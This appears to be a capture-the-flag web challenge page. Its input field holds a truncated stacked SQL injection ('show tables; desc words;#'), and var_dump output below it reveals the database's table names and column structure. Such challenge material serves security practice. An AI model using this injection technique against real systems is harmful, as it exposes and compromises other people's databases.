 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: ow tables;desc words;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}